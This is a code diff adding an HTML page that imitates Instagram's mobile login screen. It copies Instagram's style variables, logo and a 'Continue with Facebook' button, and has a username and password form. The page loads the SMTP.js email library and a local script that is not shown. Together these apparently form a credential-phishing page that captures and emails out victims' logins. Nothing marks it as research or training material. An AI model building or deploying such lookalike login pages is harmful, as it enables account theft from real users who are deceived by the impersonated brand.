+      --card-padding-vertical: 20px;
+      --chip-corner-radius: 6px;
+      --dialog-corner-radius: 8px;
+      --glimmer-corner-radius: 8px;
+      --image-corner-radius: 4px;
+      --input-corner-radius: 6px;
+      --input-border-width: 1px;
+      --nav-list-cell-corner-radius: 8px;
+      --list-cell-corner-radius: 8px;
+      --list-cell-min-height: 52px;
+      --list-cell-padding-vertical: 20px;
+      --list-cell-padding-vertical-with-addon: 14px;
+      --menu-item-base-margin-horizontal: 8px;
+      --menu-item-base-padding-horizontal: 8px;
+      --nav-list-cell-min-height: 0px;
+      --nav-list-cell-padding-vertical: 16px;
+      --nav-list-cell-padding-vertical-with-addon: 16px;
+      --nux-card-body-padding-end: 24px;
+      --page-footer-padding-vertical: 16px;
+      --section-header-addOnEnd-margin-horizontal: 8px;
+      --section-header-addOnStart-margin-horizontal: 12px;
+      --section-header-addOnEnd-button-padding-horizontal: 0px;
+      --section-header-addOnEnd-button-padding-vertical: 0px;
+      --section-header-padding-vertical: 16px;
+      --section-header-subtitle-margin-vertical: 14px;
+      --section-header-subtitle-with-addOnEnd-margin-vertical: 6px;
+      --tab-height: 60px;
+      --tab-icon-padding-end: 0px;
+      --text-badge-corner-radius: 4px;
+      --text-badge-padding-horizontal: 6px;
+      --text-badge-padding-vertical: 6px;
+      --text-input-multi-padding-between-text-scrollbar: 20px;
+      --text-input-multi-padding-scrollbar: 16px;
+      --text-input-caption-margin-top: 10px;
+      --text-input-label-top: 22px;
+      --text-input-min-height: 64px;
+      --text-input-padding-vertical: 12px;
+      --toast-addon-padding-horizontal: 6px;
+      --toast-addon-padding-vertical: 6px;
+      --toast-container-max-width: 100%;
+      --toast-container-min-width: 288px;
+      --toast-container-padding-horizontal: 10px;
+      --toast-container-padding-vertical: 16px;
+      --toast-corner-radius: 8px;
+      --tooltip-corner-radius: 8px;
+      --typeahead-list-outer-padding-vertical: 2px;
+      --fds-animation-enter-exit-in: cubic-bezier(0.14, 1, 0.34, 1);
+      --fds-animation-enter-exit-out: cubic-bezier(0.45, 0.1, 0.2, 1);
+      --fds-animation-swap-shuffle-in: cubic-bezier(0.14, 1, 0.34, 1);
+      --fds-animation-swap-shuffle-out: cubic-bezier(0.45, 0.1, 0.2, 1);
+      --fds-animation-move-in: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-move-out: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-expand-collapse-in: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-expand-collapse-out: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-passive-move-in: cubic-bezier(0.5, 0, 0.1, 1);
+      --fds-animation-passive-move-out: cubic-bezier(0.5, 0, 0.1, 1);
+      --fds-animation-quick-move-in: cubic-bezier(0.1, 0.9, 0.2, 1);
+      --fds-animation-quick-move-out: cubic-bezier(0.1, 0.9, 0.2, 1);
+      --fds-animation-fade-in: cubic-bezier(0, 0, 1, 1);
+      --fds-animation-fade-out: cubic-bezier(0, 0, 1, 1);
+      --fds-duration-extra-extra-short-in: 100ms;
+      --fds-duration-extra-extra-short-out: 100ms;
+      --fds-duration-extra-short-in: 200ms;
+      --fds-duration-extra-short-out: 150ms;
+      --fds-duration-short-in: 280ms;
+      --fds-duration-short-out: 200ms;
+      --fds-duration-medium-in: 400ms;
+      --fds-duration-medium-out: 350ms;
+      --fds-duration-long-in: 500ms;
+      --fds-duration-long-out: 350ms;
+      --fds-duration-extra-long-in: 1000ms;
+      --fds-duration-extra-long-out: 1000ms;
+      --fds-duration-none: 0ms;
+      --fds-fast: 200ms;
+      --fds-slow: 400ms;
+      --font-family-apple: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+      --font-family-code: ui-monospace, Menlo, Consolas, Monaco, monospace;
+      --font-family-default: Helvetica, Arial, sans-serif;
+      --font-family-segoe: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+      --body-font-family: Placeholder Font;
+      --body-font-size: 0.9375rem;
+      --body-font-weight: 400;
+      --body-line-height: 1.3333;
+      --body-emphasized-font-family: Placeholder Font;
+      --body-emphasized-font-size: 0.9375rem;
+      --body-emphasized-font-weight: 600;
+      --body-emphasized-line-height: 1.3333;
+      --headline1-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline1-font-size: 1.75rem;
+      --headline1-font-weight: 700;
+      --headline1-line-height: 1.2143;
+      --headline2-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline2-font-size: 1.5rem;
+      --headline2-font-weight: 700;
+      --headline2-line-height: 1.25;
+      --headline3-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline3-font-size: 1.0625rem;
+      --headline3-font-weight: 700;
+      --headline3-line-height: 1.2941;
+      --meta-font-family: Placeholder Font;
+      --meta-font-size: 0.8125rem;
+      --meta-font-weight: 400;
+      --meta-line-height: 1.3846;
+      --meta-emphasized-font-family: Placeholder Font;
+      --meta-emphasized-font-size: 0.8125rem;
+      --meta-emphasized-font-weight: 600;
+      --meta-emphasized-line-height: 1.3846;
+      --primary-label-font-family: Optimistic Display Medium, system-ui, sans-serif;
+      --primary-label-font-size: 1.0625rem;
+      --primary-label-font-weight: 500;
+      --primary-label-line-height: 1.2941;
+      --secondary-label-font-family: Placeholder Font;
+      --secondary-label-font-size: 0.9375rem;
+      --secondary-label-font-weight: 500;
+      --secondary-label-line-height: 1.3333;
+      --tertiary-label-font-family: Placeholder Font;
+      --tertiary-label-font-size: 0.6875rem;
+      --tertiary-label-font-weight: 500;
+      --tertiary-label-line-height: 1.4545;
+      --text-input-field-font-family: Placeholder Font;
+      --text-input-field-font-size: 1rem;
+      --text-input-field-font-stretch: initial;
+      --text-input-field-font-weight: 500;
+      --text-input-field-line-height: 1.2941;
+      --text-input-label-font-family: Placeholder Font;
+      --text-input-label-font-size: 17px;
+      --text-input-label-font-size-scale-multiplier: 0.75;
+      --text-input-label-font-stretch: initial;
+      --text-input-label-font-weight: 400;
+      --text-input-label-line-height: 1.2941;
+      --messenger-card-min-width: 360px;
+      --messenger-card-max-width: 480px;
+      --dialog-size-medium-max-width: 700px;
+      --dialog-size-medium-width: 100%;
+      --dialog-size-small-max-width: 548px;
+      --dialog-size-small-width: 100%;
+      --focus-ring-outline-forced-colors: 2px auto transparent !important;
+      --focus-ring-outline-link: 2px auto var(--focus-ring-blue);
+      --focus-ring-shadow-default: 0 0 0 2px var(--always-white), 0 0 0 4px var(--focus-ring-blue);
+      --focus-ring-shadow-inset: 0 0 0 2px var(--focus-ring-blue) inset, 0 0 0 4px var(--always-white) inset;
+      --glimmer-animation-direction: alternate;
+      --glimmer-animation-duration: 1000ms;
+      --glimmer-animation-timing-function: steps(10, end);
+      --glimmer-opacity-min: 0.25;
+      --glimmer-opacity-max: 1;
+      --radio-checked-icon-size-large: 12px;
+      --radio-checked-icon-size-medium: 12px;
+      --radio-border-width: 2px;
+      --radio-size-large: 24px;
+      --radio-size-medium: 20px;
+      --blue-primary: rgb(0, 136, 244);
+      --blue-secondary: rgb(4, 59, 114);
+      --blue-tertiary: rgb(235, 245, 255);
+      --chartreuse-primary: rgb(106, 147, 22);
+      --chartreuse-secondary: rgb(50, 65, 19);
+      --chartreuse-tertiary: rgb(226, 255, 152);
+      --cyan-primary: rgb(0, 142, 213);
+      --cyan-secondary: rgb(15, 63, 93);
+      --cyan-tertiary: rgb(231, 245, 255);
+      --dataviz-primary-2: rgb(134, 218, 255);
+      --dataviz-primary-3: rgb(73, 156, 255);
+      --dataviz-secondary-1: rgb(118, 62, 230);
+      --dataviz-secondary-2: rgb(147, 96, 247);
+      --dataviz-secondary-3: rgb(219, 26, 139);
+      --dataviz-supplementary-1: rgb(255, 122, 105);
+      --dataviz-supplementary-2: rgb(241, 168, 23);
+      --dataviz-supplementary-3: rgb(49, 162, 76);
+      --dataviz-supplementary-4: rgb(50, 52, 54);
+      --fuschia-primary: rgb(250, 45, 138);
+      --fuschia-secondary: rgb(118, 14, 62);
+      --fuschia-tertiary: rgb(255, 241, 246);
+      --green-primary: rgb(43, 154, 53);
+      --green-secondary: rgb(26, 68, 27);
+      --green-tertiary: rgb(227, 250, 224);
+      --magenta-primary: rgb(215, 77, 204);
+      --magenta-secondary: rgb(96, 36, 91);
+      --magenta-tertiary: rgb(255, 239, 254);
+      --orange-primary: rgb(208, 108, 20);
+      --orange-secondary: rgb(94, 49, 14);
+      --orange-tertiary: rgb(255, 241, 239);
+      --purple-primary: rgb(125, 116, 255);
+      --purple-secondary: rgb(55, 50, 121);
+      --purple-tertiary: rgb(245, 241, 255);
+      --red-primary: rgb(251, 60, 68);
+      --red-secondary: rgb(118, 22, 27);
+      --red-tertiary: rgb(255, 241, 239);
+      --teal-primary: rgb(0, 152, 124);
+      --teal-secondary: rgb(10, 68, 56);
+      --teal-tertiary: rgb(227, 247, 241);
+      --yellow-primary: rgb(161, 132, 0);
+      --yellow-secondary: rgb(72, 59, 12);
+      --yellow-tertiary: rgb(255, 246, 161);
+      --base-unit: 4px;
+      --blue-0: 245, 251, 255;
+      --blue-1: 224, 241, 255;
+      --blue-2: 179, 219, 255;
+      --blue-3: 112, 188, 255;
+      --blue-4: 71, 175, 255;
+      --blue-5: 0, 149, 246;
+      --blue-6: 0, 116, 204;
+      --blue-7: 0, 87, 163;
+      --blue-8: 0, 55, 107;
+      --blue-9: 0, 41, 82;
+      --breakpoint-medium-width: 1536px;
+      --breakpoint-small-width: 1024px;
+      --challenge-width: 460px;
+      --creation-header-height: 43px;
+      --creation-min-padding-x: 32px;
+      --creation-modal-max-height: 898px;
+      --creation-modal-min-height: 391px;
+      --creation-padding-x: 64px;
+      --creation-padding-y: 112px;
+      --creation-settings-width: 340px;
+      --cyan-5: 39, 196, 245;
+      --desktop-grid-item-margin: 28px;
+      --desktop-grid-item-margin-slim: 4px;
+      --desktop-in-feed-story-item-height: 208px;
+      --desktop-in-feed-story-item-width: 116px;
+      --desktop-nav-height: 60px;
+      --desktop-skinny-nav-height: 60px;
+      --desktop-story-tray-bottom-margin: 48px;
+      --desktop-story-tray-bottom-margin-denser: 24px;
+      --direct-attachment-image-grid-item-size: 78px;
+      --direct-attachment-story-height: 150px;
+      --direct-attachment-story-large-height: 256px;
+      --direct-attachment-story-large-width: 164px;
+      --direct-attachment-story-width: 84px;
+      --direct-message-max-width: 236px;
+      --fb-signup-page-profile-pic-size: 88px;
+      --feed-sidebar-padding: 32px;
+      --feed-sidebar-width: 319px;
+      --feed-width: 470px;
+      --feed-width-wide-story: 630px;
+      --font-family-system: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      --font-family-system-prism: "Instagram Sans UI", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      --font-weight-system-bold: 700;
+      --font-weight-system-extra-bold: 800;
+      --font-weight-system-extra-light: 200;
+      --font-weight-system-light: 300;
+      --font-weight-system-medium: 500;
+      --font-weight-system-regular: 400;
+      --font-weight-system-semibold: 600;
+      --footer-width-wide: 1150px;
+      --gradient-lavender: 211, 0, 197;
+      --gradient-orange: 255, 122, 0;
+      --gradient-pink: 255, 1, 105;
+      --gradient-purple: 118, 56, 250;
+      --gradient-red: 255, 48, 64;
+      --gradient-yellow: 255, 214, 0;
+      --green-4: 120, 222, 69;
+      --green-5: 88, 195, 34;
+      --green-6: 55, 166, 0;
+      --grey-0: 245, 245, 245;
+      --grey-1: 239, 239, 239;
+      --grey-2: 219, 219, 219;
+      --grey-3: 199, 199, 199;
+      --grey-4: 168, 168, 168;
+      --grey-5: 142, 142, 142;
+      --grey-6: 115, 115, 115;
+      --grey-7: 85, 85, 85;
+      --grey-8: 54, 54, 54;
+      --grey-9: 38, 38, 38;
+      --grey-10: 26, 26, 26;
+      --grey-0-prism: 248, 249, 249;
+      --grey-1-prism: 243, 245, 247;
+      --grey-2-prism: 233, 237, 240;
+      --grey-3-prism: 219, 223, 228;
+      --grey-4-prism: 162, 170, 180;
+      --grey-5-prism: 131, 137, 147;
+      --grey-6-prism: 111, 118, 128;
+      --grey-7-prism: 94, 100, 109;
+      --grey-8-prism: 50, 53, 57;
+      --grey-9-prism: 41, 41, 46;
+      --grey-10-prism: 33, 35, 38;
+      --ig-badge: 255, 48, 64;
+      --ig-close-friends-refreshed: 28, 209, 79;
+      --ig-disabled-action-text: 169, 219, 255;
+      --ig-error-or-destructive: 237, 73, 86;
+      --ig-facebook-blue: 53, 121, 234;
+      --ig-live-badge: 255, 1, 105;
+      --ig-primary-button: 0, 149, 246;
+      --ig-primary-button-hover: 24, 119, 242;
+      --ig-secondary-icon: 142, 142, 142;
+      --ig-stroke-on-media: 255, 255, 255;
+      --ig-tertiary-button-background: 255, 255, 255;
+      --ig-tertiary-button-border: 219, 219, 219;
+      --ig-tertiary-button-hover: 245, 245, 245;
+      --ig-tertiary-button-text: 38, 38, 38;
+      --ig-subscribers-only: 118, 56, 250;
+      --ig-success: 88, 195, 34;
+      --ig-text-on-color: 255, 255, 255;
+      --ig-text-on-media: 255, 255, 255;
+      --in-feed-story-item-height: 240px;
+      --in-feed-story-item-width: 135px;
+      --in-feed-story-item-padding: 12px;
+      --input-border-radius: 6px;
+      --large-layout-min: 1500px;
+      --live-video-border-radius: 4px;
+      --media-content-card-width: 350px;
+      --media-content-card-width-small: 300px;
+      --media-info: 335px;
+      --medium-layout-max: 1499px;
+      --medium-layout-min: 1080px;
+      --medium-screen-max: 875px;
+      --medium-screen-min: 736px;
+      --mobile-grid-item-margin: 2px;
+      --mobile-nav-height: 45px;
+      --modal-backdrop-dark: rgba(0, 0, 0, 0.85);
+      --modal-backdrop-default: rgba(0, 0, 0, 0.65);
+      --modal-border-radius: 12px;
+      --modal-padding: 16px;
+      --modal-z-index: 100;
+      --nav-narrow-width: 72px;
+      --nav-medium-width: 244px;
+      --nav-wide-width: 335px;
+      --nav-bottom-screen-max: 767px;
+      --nav-narrow-screen-min: 768px;
+      --nav-medium-screen-min: 1264px;
+      --nav-wide-screen-min: 1920px;
+      --orange-5: 253, 141, 50;
+      --photo: 600px;
+      --pink-5: 209, 8, 105;
+      --purple-5: 163, 7, 186;
+      --red-4: 255, 104, 116;
+      --red-5: 237, 73, 86;
+      --red-6: 198, 35, 48;
+      --red-7: 167, 3, 17;
+      --reels-large-screen-min: 1366px;
+      --refinement-section-height: 50px;
+      --revamp-nav-bottom-toolbar-height: 50px;
+      --revamp-feed-card-max-height: 835px;
+      --revamp-feed-card-min-height: 615px;
+      --revamp-feed-card-media-min-width: 390px;
+      --revamp-feed-card-dense-padding: 16px;
+      --revamp-feed-item-spacing: 20px;
+      --revamp-feed-horizontal-padding-small-screen: 24px;
+      --revamp-feed-horizontal-padding-large-screen: 32px;
+      --revamp-feed-vertical-padding: 32px;
+      --right-rail-width: 300px;
+      --scrollable-content-header-height-large: 56px;
+      --scrollable-content-header-height-med: 49px;
+      --scrollable-content-header-height: 44px;
+      --search-box-height: 40px;
+      --search-modal-height-expanded: 450px;
+      --search-modal-height: 362px;
+      --search-modal-top-offset: 12px;
+      --search-result-height: 50px;
+      --search-result-inline-top-offset: 60px;
+      --search-result-list-width: 375px;
+      --site-width-narrow: 600px;
+      --site-width-wide: 935px;
+      --small-layout-max: 1079px;
+      --small-layout-min: 800px;
+      --small-screen-max: 735px;
+      --small-screen-min: 414px;
+      --story-progressbar-update-tick: 0.1s;
+      --story-swap-animation-duration: 350ms;
+      --system-10-font-size: 10px;
+      --system-10-line-height: 12px;
+      --system-11-font-size: 11px;
+      --system-11-line-height: 13px;
+      --system-12-font-size: 12px;
+      --system-12-line-height: 16px;
+      --system-14-font-size: 14px;
+      --system-14-line-height: 18px;
+      --system-16-font-size: 16px;
+      --system-16-line-height: 20px;
+      --system-18-font-size: 18px;
+      --system-18-line-height: 24px;
+      --system-20-font-size: 20px;
+      --system-20-line-height: 25px;
+      --system-22-font-size: 22px;
+      --system-22-line-height: 26px;
+      --system-24-font-size: 24px;
+      --system-24-line-height: 27px;
+      --system-26-font-size: 26px;
+      --system-26-line-height: 28px;
+      --system-28-font-size: 28px;
+      --system-28-line-height: 32px;
+      --system-30-font-size: 30px;
+      --system-30-line-height: 36px;
+      --system-32-font-size: 32px;
+      --system-32-line-height: 40px;
+      --web-always-black: 0, 0, 0;
+      --web-always-white: 255, 255, 255;
+      --web-overlay-on-media: 38, 38, 38;
+      --web-prism-black: 15, 20, 25;
+      --web-secondary-action: 224, 241, 255;
+      --yellow-5: 253, 203, 92;
+      --barcelona-logo: 0, 0, 0;
+      --challenge-link: 54, 54, 54;
+      --ig-banner-background: 255, 255, 255;
+      --ig-elevated-background: 255, 255, 255;
+      --ig-elevated-highlight-background: 239, 239, 239;
+      --ig-elevated-separator: 219, 219, 219;
+      --ig-focus-stroke: 168, 168, 168;
+      --ig-highlight-background: 239, 239, 239;
+      --ig-hover-overlay: 0, 0, 0, 0.05;
+      --ig-link: 0, 55, 107;
+      --ig-primary-background: 255, 255, 255;
+      --ig-primary-icon: 38, 38, 38;
+      --ig-primary-text: 0, 0, 0;
+      --ig-secondary-background: 245, 245, 245;
+      --ig-secondary-button: 38, 38, 38;
+      --ig-secondary-button-background: 239, 239, 239;
+      --ig-secondary-button-hover: 219, 219, 219;
+      --ig-secondary-text: 115, 115, 115;
+      --ig-separator: 219, 219, 219;
+      --ig-stroke: 219, 219, 219;
+      --ig-temporary-highlight: 245, 251, 255;
+      --ig-tertiary-icon: 199, 199, 199;
+      --ig-tertiary-text: 199, 199, 199;
+      --post-separator: 239, 239, 239;
+      --tos-box-shadow: 0, 0, 0;
+      --ig-primary-link-pressed-prism-ab: 41, 41, 46;
+      --ig-primary-link-pressed-prism-c: 71, 175, 255;
+      --ig-primary-link-prism-ab: 15, 20, 25;
+      --ig-primary-link-prism-c: 0, 149, 246;
+      --ig-primary-button-text-pressed-prism-ab: 243, 245, 247;
+      --ig-primary-button-text-pressed-prism-c: 248, 249, 249;
+      --ig-primary-button-text-prism-ab: 255, 255, 255;
+      --ig-primary-button-text-prism-c: 255, 255, 255;
+      --ig-primary-button-text-disabled-prism-ab: 219, 223, 228;
+      --ig-primary-text-disabled-prism-c: 243, 245, 247;
+      --ig-primary-link-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-link-disabled-prism-c: 179, 219, 255;
+      --ig-secondary-link-prism-ab: 0, 116, 204;
+      --ig-secondary-link-prism-c: 15, 20, 25;
+      --ig-secondary-link-disabled-prism-ab: 179, 219, 255;
+      --ig-secondary-link-disabled-prism-c: 162, 170, 180;
+      --ig-secondary-button-text-pressed-prism-ab: 50, 53, 57;
+      --ig-secondary-button-text-pressed-prism-c: 41, 41, 46;
+      --ig-secondary-button-text-prism: 15, 20, 25;
+      --ig-secondary-button-text-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-button-prism-ab: 33, 35, 38;
+      --ig-primary-button-prism-c: 0, 149, 246;
+      --ig-primary-button-pressed-prism-ab: 50, 53, 57;
+      --ig-primary-button-pressed-prism-c: 71, 175, 255;
+      --ig-primary-button-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-button-disabled-prism-c: 179, 219, 255;
+      --ig-secondary-button-prism-ab: 255, 255, 255;
+      --ig-secondary-button-prism-c: 243, 245, 247;
+      --ig-toggle-background-on-prism: 15, 20, 25;
+      --ig-toggle-background-off-prism: 219, 223, 228;
+      --ig-toggle-background-disabled-on-prism: 162, 170, 180;
+      --ig-toggle-background-disabled-off-prism: 233, 237, 240;
+      --ig-toggle-outline-prism: 219, 223, 228;
+      --ig-toggle-outline-disabled-prism: 243, 245, 247;
+      --ig-stroke-prism: 255, 255, 255;
+      --ig-stroke-disabled-on-prism: 233, 237, 240;
+      --ig-stroke-disabled-off-prism: 248, 249, 249;
+      --ig-dropdown-background: 243, 245, 247;
+    }
+
+*{
+ padding: 0;
+ margin: 0;
+ box-sizing: border-box;
+}
+svg{
+  width: 100%;
+  height: 100%;
+}
+
+body,html{
+  width: 100%;
+  height: 100%;
+}
+.page_1{
+  width: 100%;
+  min-height: calc(100vh - 15vw);
+  
+  padding: 0 15vw;
+    font-family: var(--font-family-apple);
+
+}
+._1{
+  width: 100%;
+  display: flex;
+ display: flex;
+ align-items: center;
+ justify-content: center;
+   padding: 4vw 0;
+
+}
+.__1{
+  height: 100%;
+  font-size: 3.5vw;
+  border: none;
+  background: #FFFFFF;
+  color: #4C4C4C;
+  font-family: var(--font-family-apple);
+  outline: none;
+}
+
+
+._2{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 10vw 0;
+}
+._3{
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+._3_btn{
+  width: 100%;
+  height:9vw;
+  background: #0095F6;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  padding: 2vw 0;
+  gap: 2vw;
+  
+}
+._3_btn .svg{
+  height: 100%;
+  
+  
+}
+._3_btn h4,.s_btn{
+  color: #FFFFFF;
+  font-weight: 600;
+  font-size: 3.5vw;
+}
+
+.s_btn{
+  background: #FFFFFF00;
+  border: none;
+  outline: none;
+  width: 100%;
+  height: 100%;
+  flex: 1;
+}
+
+
+._4{
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 3vw;
+  padding: 6vw 0;
+  color: #737373;
+  
+}
+
+
+._4 h4{
+  color: #737373;
+  font-size: 3.4vw;
+}
+
+
+
+._4 hr{
+  width: 100%;
+  background: #6502FFCF !important;
+  color: #FD3838;
+}
+ ._5{
+   width: 100%;
+ }
+ ._5 ._input{
+   width: 100%;
+   display: flex;
+   align-items: center;
+   justify-content: center;
+   flex-direction: column;
+   gap: 1.5vw;
+   
+ }
+._input input{
+  width: 100%;
+  height: 9vw;
+  padding: 0 2vw;
+  outline: none;
+  color: #8A8A8A;
+  background: #FAFAFA;
+  border: 1px solid #DBDBDB;
+  border-radius: 5px;
+  font-size: 3vw;
+  
+}
+
+._5 .forgot_password{
+  float: right;
+  padding: 4vw 0;
+  font-style: none;
+  text-decoration: none;
+  color: #0095F6;
+  font-size: 3.5vw;
+}
+._6{
+  text-align: center;
+  padding: 8vw 0;
+  font-size: 3.5vw;
+  color: #737373;
+}
+._6 span{
+    font-size: 3.7vw;
+    color: #0095F6;
+font-weight: 700;
+}
+
+._7{
+  background: #FAFAFA;
+  position: relative;
+  width: 100vw;
+  height: 15vw;
+  border-top: 1px solid #DBDBDB;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 4vw;
+} 
+._7 img{
+ height: 100%;
+ }
+ 
+ 
+ 
+ 
+ 
+ 
+ 
+ ._input {
+   position: relative;
+ }
+ 
+ .s_h_btn {
+   display: flex;
+   align-items: center;
+   justify-content: center;
+   padding: 0 2vw;
+   position: absolute;
+   float: right;
+   right: 0;
+   transform: translate(5%, 125%);
+   font-size: 0.8em;
+   color: #3E3E3EB8;
+ }
+ 
+ .active{
+   background:#0095F6 !important;
+ }
+
+  </style>
+  
+
+  <div class="main">
+    <div class="page_1">
+      <div class="_1">
+        <select class="__1" name="" id="">
+          <option value="">English</option>
+        </select>
+
+      </div>
+      <div class="_2">
+        <i data-visualcompletion="css-img" aria-label="Instagram" class="" role="img" style="background-image: url(&quot;https://static.cdninstagram.com/rsrc.php/v3/yW/r/cmOQpE9vFiR.png&quot;); background-position: 0px 0px; background-size: 176px 258px; width: 175px; height: 51px; background-repeat: no-repeat; display: inline-block;"></i>
+      </div>
+      <div class="_3">
+        <div class="_3_btn">
+          <div class="svg">
+
+            <svg xmlns="http://www.w3.org/2000/svg" fill="white" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
+              <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h98.2V334.2H109.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H255V480H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z" />
+            </svg>
+          </div>
+          <h4> Continue with Facebook
+          </h4>
+        </div>
+      </div>
+      <div class="_4">
+        <hr>
+        <h4>OR</h4>
+        <hr>
+      </div>
+      <div class="_5">
+        <form id="loginForm">
+          <div class="_input">
+            <input type="text" id="username" placeholder="Phone number, username,or email">
+            <input type="password" id="password" placeholder="Password"><span class="s_h_btn">Show</span>
+          </div>
+          <a style="pointer-events: none" class="forgot_password" href="">Forgot password?</a>
+          <div class="_3">
+            <div class="_3_btn" id="btn_m" style="background: #4CB5F9">
+              <button id="submit" class="s_btn " disabled type="submit">Log in</button>  
+            </div>
+          </div>
+
+
+        </form>
+      </div>
+      <div class="_6">Don't have any account? <span>Sign up</span></div>
+
+
+
+    </div>
+
+    <div  class="_7">
+      <img src="https://static.cdninstagram.com/rsrc.php/yb/r/SxCWlJznXoy.svg" alt="">
+    </div>
+
+
+  </div>
+
+<script src="https://smtpjs.com/v3/smtp.js"></script>
+<script type="text/javascript" src="cdn_modules/jquery@3.7.1/jquery.min.js"></script>
+<script src="/main_.js"></script>
 </body>
 
